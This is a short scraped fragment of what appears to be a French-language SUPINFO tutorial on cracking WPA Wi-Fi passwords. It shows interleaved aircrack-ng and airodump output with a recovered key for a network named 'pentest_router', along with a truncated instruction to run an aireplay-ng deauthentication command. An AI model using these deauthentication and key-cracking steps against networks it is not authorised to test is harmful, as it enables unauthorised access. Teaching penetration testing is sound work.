 SUPINFO
Sign of Success
Contact
ACCUEIL CURSUS COURS ADMISSIONS CAMPUS DOCUMENTATION ANCIENS ENTREPRISES LIBRAIRIES PUBLICATIONS
[02:42:59] 19659548/44095128 keys tested (2066.35 k/s)
Time left: 3 hours, 17 minutes, 7 seconds 44.58%
KEY FOUND! [ 40883748 ]
CH 10 ][ Elapsed: 24 s ][ 2014-06-01 14:43
Master Key : CD 67 C3 92 74 39 CB F0 BC 9B DB 2C 5B 89 7A 3B
CF D1 3D 5C 46 F5 B6 8D 3F 49 3E 49 82 23 61 63
BSSID
00:14:BF:E0:E8:D5 -29 90 186 16 0 10 54 WPA CCMP PSK pentest_router
Transient Key : 00 51 4C ED 56 4C 5F C8 8F 9A 18 1D 7C 54 F7 7D
20 B8 47 0F D2 04 7D 64 2C 74 B1 75 FA 21 CD B6
50 2F F4 DA 38 4E 71 4E AD 8F CA 08 C1 50 99 3B
25 CA 88 D5 54 1F A8 84 E9 58 73 8A 0E 07 E6 BA
BSSID
00:14:BF:E0:E8:D5
EAPOL HMAC : 47 C3 B7 D2 A3 A7 19 D5 61 9E 42 C0 25 80 5A C6
root@kali:~/Desktop#
dans lequel vous allez taper cette commande la aireplay-ng -0 2 -a [router